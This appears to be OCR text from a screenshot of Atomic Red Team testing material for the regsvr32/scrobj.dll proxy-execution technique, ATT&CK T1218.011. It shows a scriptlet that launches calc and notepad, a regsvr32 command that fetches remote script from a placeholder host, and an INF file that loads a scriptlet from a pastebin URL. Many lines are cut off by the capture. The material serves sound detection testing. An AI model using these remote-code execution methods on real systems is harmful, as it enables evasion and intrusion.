 System Binary Proxy Execution, T
Pull requests · redcanaryc
pastebin.com/raw/Y3FZ18rv
Mitre ATT&CK
ART
Prelude Operator
VECTR
<?XML version="1.0"?>
<scriptlet>
<registration
description="123"
progid="123"
version="1.00"
classid="{AAAA1111-1234-0000-0000-0000FEEDACDC}"
>
<!-- regsvr32 /s /n /u /i:http://example.com/file
<!-- DFIR -->
<!-- .sct files are downloaded and exe
<!-- Though, the name and extension are arbitary.
<!-- c:\users\USER\appdata\local\microsoft\window
<!-- Based on current research, no registry keys
<!-- Proof Of Concept - Casey Smith @subTee -->
<!-- @RedCanary - https://raw.githubusercontent.c
<script language="JScript">
<![CDATA[
var r = new ActiveXObject("WScri
r.Run("calc.exe");
]]>
</script>
</registration>
<public>
<method name="Exec"></method>
</public>
<script language="JScript">
<![CDATA[
function Exec()
{
var r = new ActiveXObject("WScript.Shell"
r.Run("notepad.exe");
}
]]>
depends22_x64.zip
C:\AtomicRedTeam\atomics\T1218.011\src\T1218.011.inf - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
X
AtomicSpotlightNotes.txt
amsibypass.txt
forloop.txt
T1218.011.yaml
new 1
T1218.011.inf
new 2
1 [version]
2 Signature=$chicago$
3 AdvancedINF=2.5
4
5 [DefaultInstall_SingleUser]
6 UnRegisterOCXs=UnRegisterOCXSection
7
8 [UnRegisterOCXSection]
9 %11%\scrobj.dll,NI,https://pastebin.com/raw/Hv9hdZHn
10
11 [Strings]
12 AppAct = "SOFTWARE\Microsoft\Connection Manager"
13 ServiceName="AtomicRedTeam"
14 ShortSvcName="ART"
15
MS ini file
length : 295 lines : 15
Ln : 9 Col : 20 Sel : 33 | 1
Unix (LF)
UTF-8
INS
Type here to search
2:00 PM
9/20/2022
5